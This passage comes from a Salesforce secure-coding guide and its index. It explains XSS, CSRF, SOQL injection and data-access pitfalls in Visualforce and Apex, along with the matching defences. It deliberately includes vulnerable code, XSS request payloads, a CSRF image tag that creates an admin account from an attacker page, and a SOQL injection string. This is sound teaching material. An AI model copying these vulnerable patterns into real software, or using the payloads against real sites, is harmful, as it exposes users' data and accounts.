```
<apex:outputText>
    {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
# Disabling Escape on Visualforce Tags

By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:

```
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
```
# Programming Items Not Protected from XSS

The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include anti-XSS filters on commands that are intentionally added to a page.

#### **Custom JavaScript**

If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable to XSS if used in JavaScript.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially direct the victim to include any JavaScript file from any other website.

<apex:includeScript value="{!\$CurrentPage.parameters.userInput}" />

# Formula Tags

The general syntax of these tags is:{!FUNCTION()} or {!\$OBJECT.ATTRIBUTE}. For example, if a developer wanted to include a user's session ID in a link, they could create the link using the following syntax:

 $\langle$ a

```
href="http://partner.domain.com/integration/?sid={!$Api.Session_ID}&server={!$Api.Partner_Server_URL_130}">
Go to portal</a>
```
Which renders output similar to the following:

<a

```
href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd_6hNdIxXhzQTMaa
SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC_ilA&server=https://na1.salesforce.com
/services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>
```
Formula expressions can be function calls or include information about platform objects, a user's environment, system environment, and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created by the use of the {! \$Request. \* } expression to access request parameters.

```
<html><head>
        <title>{!$Request.title}</title>
   </head>
    <body>Hello world!</body>
</html>
```
Unfortunately, the unescaped  $\{!\}$ .  $\exists$ Request.title  $\}$  tag also results in a cross-site scripting vulnerability. For example, the request:

```
http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E
```
results in the output:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><br/><br/><>>>Hello
world!</body></html>
```
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of the {!\$Request.\*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE() calls.

 $<$ html $>$ <head>

```
<title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
    </head>
    <body>Hello world!</body>
</html>
```
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts, can vary. For instance, this statement:

<script>var ret = "{!\$Request.retURL}";script>var ret = "{!\$Request.retURL}";</script>

requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is probably going to be used in a link. Otherwise, the request:

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

results in:

<script>var ret = "foo";alert('xss');//";</script>

Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included HTML control characters to be interpreted.

Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external sources and might not have been screened for malicious content.

# Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that looks like this:

```
<img
```

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.

For more information and traditional defenses, see the following articles:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard controllers and methods.

Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
    Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
 }
}
```
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.

There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while authenticated.

# SOQL Injection

In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that effectively modify the SOQL statement and trick the application into performing unintended commands.

For more information on SQL Injection attacks see:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

### SOQL Injection Vulnerability in Apex

Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.

```
<apex:page controller="SOQLController" >
   <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
```

```
public String name {
       get { return name;}
       set { name = value;}
    }
   public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built dynamically and then executed with the Database. query method. If the user provides a legitimate value, the statement executes as expected:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
However, what if the user provides unexpected input, such as:

```
// User supplied value for name: test%') OR (Name LIKE '
```
In that case, the query string becomes:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any vulnerable query.

### SOQL Injection Defenses

To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable example above can be re-written using static SOQL as follows:

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = \sqrt{8}' + name + \sqrt{8}';
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

# Data Access Control

The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.

When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For example, consider the following Apex pseudo-code:

```
public class customController {
   public void read() {
        Contact contact = [SELECT id FROM Contact WHERE Name = :value];}
}
```
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these records. The solution is to use the qualifying keywords with sharing when declaring the class:

```
public with sharing class customController {
    . . .
}
```
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than granting full access to all records.

# INDEX

### A

Access about [40](#page-45-0) revoking [41](#page-46-0) Administrative permissions [39](#page-44-0) App permissions [39](#page-44-0) Apps visibility, setting in permission sets [48](#page-53-0) Auditing fields [116–118](#page-121-0)

#### C

Code security [147](#page-152-0) connected apps user provisioning [33](#page-38-0) Creating groups [104](#page-109-0) Criteria-based sharing rules [80](#page-85-0) Custom objects creating relationships [76](#page-81-0) permissions [53](#page-58-0) related lists [76](#page-81-0) Custom permissions about [56](#page-61-0) creating [57](#page-62-0) editing [58](#page-63-0) enabling in permission sets [50](#page-55-0) enabling in profiles [69](#page-74-0) Custom settings creating fields [76](#page-81-0) Custom views permission sets [44](#page-49-0) Customer Portal organization-wide defaults [109](#page-114-0)

#### D

Desktop clients setting user access [35–36](#page-40-0) Destroy a Tenant Secret [131](#page-136-0) Development security [147](#page-152-0)

# E

Editing groups [104](#page-109-0) encryption concepts [127,](#page-132-0) [136](#page-141-0) terms [127](#page-132-0), [136](#page-141-0) Enhanced profile user interface about [59](#page-64-0) apps [63](#page-68-0) desktop client access [36](#page-41-0) system [63](#page-68-0) Export and Import Tenant Secret destroy tenant secret [124](#page-129-1), [129](#page-134-0) Export and import tenant secrets [130](#page-135-0) external objects adding fields [76](#page-81-0) creating relationship as new custom field [76](#page-81-0) related lists [76](#page-81-0) External organization-wide sharing settings disabling [113](#page-118-0)

### F

field [134](#page-139-0) Field Audit Trail [119](#page-124-0) Field History [119](#page-124-0) Field-level security permission sets [74](#page-79-1) profiles [74](#page-79-1) Fields access [71](#page-76-0), [73](#page-78-0) adding [76](#page-81-0) auditing [116–118](#page-121-0) creating [76](#page-81-0) field-level security [71,](#page-76-0) [73](#page-78-0) history [116–118](#page-121-0) permissions [73](#page-78-1) tracking changes [116–118](#page-121-0)

### G

General permissions [39](#page-44-0) Groups about [103](#page-108-0) creating and editing [104](#page-109-0) member types [105](#page-110-0) viewing all users [106](#page-111-0)

### H

History disabling field tracking [118](#page-123-0) fields [116–118](#page-121-0)

### I

Inline editing permission sets [45](#page-50-0) profiles [67](#page-72-0) IP addresses trusted [9](#page-14-0) whitelist [9](#page-14-0)

### L

Login activation [9](#page-14-0) failures [114](#page-119-0) history [114](#page-119-0) hours, restricting [9](#page-14-0), [13](#page-18-0) identity confirmation [9](#page-14-0) IP address ranges, restricting [9,](#page-14-0) [11–12](#page-16-0) login verification [9](#page-14-0) restricting [6](#page-11-0) restricting IP addresses organization-wide [17](#page-22-0) session security [18](#page-23-0) trusted IP addresses [9](#page-14-0) two-factor authentication [9](#page-14-0) Login Flow connect [25](#page-30-0) create [23](#page-28-0) overview [7](#page-12-0) login verification [28](#page-33-0)

### M

Manual sharing [39](#page-44-1) Modify All permission [53–54](#page-58-1)

### N

Network access [17](#page-22-0)

### O

Object permissions [53–54](#page-58-0) Object-level security [38](#page-43-0) Organization-wide defaults parallel recalculation [99](#page-104-0) Organization-wide sharing settings about [39](#page-44-2) setting [112](#page-117-0) specifying [109–110](#page-114-0)

Organization-wide sharing settings (continued) user records [101](#page-106-0)

#### P

Page layouts assigning [63](#page-68-1) assigning in profiles [60](#page-65-0) Partner Portal organization-wide defaults [109](#page-114-0) Passwords change [5](#page-10-0) changing by user [25,](#page-30-1) [27–29](#page-32-0) expire passwords [17](#page-22-1) identity confirmation [25](#page-30-1), [27–29](#page-32-0) login verification [25,](#page-30-1) [27–29](#page-32-0) settings and controls [14](#page-19-0) two-factor authentication [25](#page-30-1), [27–29](#page-32-0) Permission sets about [42](#page-47-0) app permissions [39](#page-44-0) apps [45](#page-50-1) assigned users [50](#page-55-1) assigning to a single user [51](#page-56-0) assigning to multiple users [52](#page-57-0) editing [45](#page-50-0) field permissions [73](#page-78-1) licenses [43](#page-48-0) list views, creating and editing [44](#page-49-0) navigating [47](#page-52-0) object permissions [38](#page-43-0), [53](#page-58-0) record types [48](#page-53-1) removing user assignments [52](#page-57-1) searching [47](#page-52-0) system [45](#page-50-1) system permissions [39](#page-44-0) tab settings [69](#page-74-1) user licenses [43](#page-48-0) Permissions about [40](#page-45-0) administrative [39](#page-44-0) app [39](#page-44-0) field [74](#page-79-1) general [39](#page-44-0) Modify All [53](#page-58-1) object [53–54](#page-58-0) revoking [41](#page-46-0) searching [64](#page-69-0) system [39](#page-44-0) user [39](#page-44-0)

Permissions (continued) View All [53](#page-58-1) Personal groups [103](#page-108-0) Platform Encryption considerations [142–144](#page-147-0) errors [137–138](#page-142-0) Platform Encryption enable [125–126](#page-130-0) Platform Encryption encrypt field [134](#page-139-0) Platform Encryption Encryption [124,](#page-129-2) [131](#page-136-1) Profiles about [58](#page-63-1) assigned users [68](#page-73-0) cloning [68](#page-73-1) creating [68](#page-73-1) deleting [60](#page-65-1), [65–66](#page-70-0) desktop client access [36](#page-41-0) editing [67](#page-72-0) editing, original user interface [65](#page-70-1) enhanced list views [66](#page-71-0) enhanced user interface, about [59](#page-64-0) field permissions [73](#page-78-1) field-level security [71](#page-76-0) login hours [13](#page-18-1) login IP address ranges [11–12](#page-16-0) object permissions [38](#page-43-0), [53](#page-58-0) overview page [60](#page-65-1) page layout assignments [60,](#page-65-0) [63](#page-68-1) record types [60](#page-65-0), [62](#page-67-0) searching [64](#page-69-0) tab settings [69](#page-74-1) user permissions [39](#page-44-0) viewing [60,](#page-65-1) [65](#page-70-0) viewing lists [66](#page-71-0) Public groups [103](#page-108-0)

### R

Record types access, about [49](#page-54-0) assigning in permission sets [48](#page-53-1) assigning in profiles [60,](#page-65-0) [62](#page-67-0) assigning page layouts for [60](#page-65-0) Relationships adding [76](#page-81-0) defining [76](#page-81-0) Role hierarchies about [39](#page-44-3) Roles managing [70](#page-75-0) viewing [70](#page-75-0)

Rules, sharing See Sharing rules [39](#page-44-4)

# S

Salesforce Classic Mobile permissions [56](#page-61-1) sandbox [140–141](#page-145-0) Searching permission sets [47](#page-52-0) profiles [64](#page-69-0) Security auditing [2–3](#page-7-0) CAPTCHA [7](#page-12-1) code [147](#page-152-0) connected apps overview [32](#page-37-0) field permissions [38](#page-43-1) field-level [38](#page-43-1) field-level security [71,](#page-76-0) [73](#page-78-0) identity providers overview [6](#page-11-1) key [9](#page-14-0) login challenge [6](#page-11-0) login IP address ranges [11–12](#page-16-0) login restrictions [9](#page-14-0) manual sharing [39](#page-44-1) My Domain overview [6](#page-11-2) network [6](#page-11-0) object permissions [38](#page-43-0) object-level [38](#page-43-0) organization-wide sharing settings [39](#page-44-2) overview [1,](#page-6-0) [3](#page-8-0) QR code [9](#page-14-0) record-level security [38](#page-43-2) restricting IP addresses organization-wide [17](#page-22-0) role hierarchies [39](#page-44-3) session [7](#page-12-2) sharing rules [39](#page-44-4) single sign-on [5](#page-10-1) SSL [7](#page-12-2) time-based token [9](#page-14-0) timeout [7](#page-12-2)  $TI$   $S$   $7$ token [9](#page-14-0) trust [1](#page-6-1) two-factor authentication [9](#page-14-0) user authentication [5](#page-10-1) Security and sharing managing [38](#page-43-3) security token [28](#page-33-0)

#### **Index**

Separate organization-wide defaults overview [111](#page-116-0) Session security [18](#page-23-0) Setup monitoring changes [120](#page-125-0) Sharing organization-wide defaults [109–110](#page-114-0) rule considerations [97](#page-102-0) rules, See Sharing rules [78](#page-83-0) separate organization-wide defaults [111](#page-116-0) settings [109–110](#page-114-0) user sharing considerations [100](#page-105-0) users [102](#page-107-0) Sharing groups See Groups [103](#page-108-0) Sharing model object permissions and [54](#page-59-0) Sharing rules about [78](#page-83-0) account territories [93](#page-98-0) account territory [83](#page-88-0) accounts [82,](#page-87-0) [92](#page-97-0) campaigns [87,](#page-92-0) [95](#page-100-0) cases [86](#page-91-0), [94](#page-99-0) categories [90](#page-95-0) contacts [84,](#page-89-0) [93](#page-98-1) criteria-based [80](#page-85-0) custom objects [88,](#page-93-0) [96](#page-101-0) leads [81,](#page-86-0) [91](#page-96-0) notes [97](#page-102-0) opportunities [85](#page-90-0), [94](#page-99-1) parallel recalculation [99](#page-104-0) sharing rule recalculation [98](#page-103-0) user [89](#page-94-0), [96](#page-101-1) Sharing, manual See Manual sharing [39](#page-44-1) single sign-on [5](#page-10-1) System permissions [39](#page-44-0)

### T

Tabs visibility settings [69](#page-74-1) tenant secret [128–129](#page-133-0)

Territories hierarchies [39](#page-44-3) trust [1](#page-6-1) two-factor authentication [28](#page-33-0)

### U

User permissions [39](#page-44-0) User profiles See Profiles [58](#page-63-1) user provisioning connected apps [33](#page-38-0) User roles See Roles [70](#page-75-0) User setup activating computer [25,](#page-30-1) [27–29](#page-32-0) change passwords [5](#page-10-0) changing passwords [25,](#page-30-1) [27–29](#page-32-0) groups [103](#page-108-0) personal groups [103](#page-108-0) public groups [103](#page-108-0) users provisioning [33](#page-38-0) Users access [40](#page-45-0) assigned to profiles [68](#page-73-0) manual sharing [102](#page-107-0) object permissions [53](#page-58-0) organization-wide defaults [99](#page-104-1) permission set assignments [50](#page-55-1) permission sets, assigning to multiple users [52](#page-57-0) permission sets, assigning to single user [51](#page-56-0) permission sets, removing user assignments [52](#page-57-1) permissions [39–40](#page-44-0) revoking access [41](#page-46-0) revoking permissions [41](#page-46-0) sharing records [99](#page-104-1) sharing rules [99](#page-104-1) user sharing, restoring defaults [102](#page-107-1)

### V

View All permission [53–54](#page-58-1) Viewing all users in group [106](#page-111-0)